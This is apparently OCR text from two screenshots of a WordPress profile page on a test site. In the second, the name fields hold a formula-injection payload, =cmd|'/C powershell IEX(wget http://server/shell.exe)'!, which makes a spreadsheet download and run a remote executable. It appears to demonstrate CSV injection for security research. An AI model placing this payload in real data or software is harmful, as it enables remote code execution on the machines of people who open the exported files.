 Profile ‹wordpress - WordPress × +
No es seguro | wordpress.test/wp-admin/profile.php
wordpress
Desk
Profile
Close menu
First name
Username jolmedo
First name Javier
Surnames Olmedo
Alias (mandatory) jolmedo
Show this name publicly Javier Olmedo
Contact information
Email (required) jolmedo@sidertia.com
If you change this we will send you an email to the new
Web https://sidertia.com
Profile ‹wordpress - WordPress × +
No es seguro | wordpress.test/wp-admin/profile.php
wordpress
Desk
Profile
Close menu
First name
Username jolmedo
First name =cmd|'/C powershell IEX(wget http://server/shell.exe)'!
Surnames =cmd|'/C powershell IEX(wget http://server/shell.exe)'!
Alias (mandatory) =cmd|'/C powershell IEX(wget http://server/shell.exe)'!
Show this name publicly =cmd|'/C powershell IEX(wget
Contact information
Email (required) jolmedo@sidertia.com
If you change this we will send you an email to the new
Web https://sidertia.com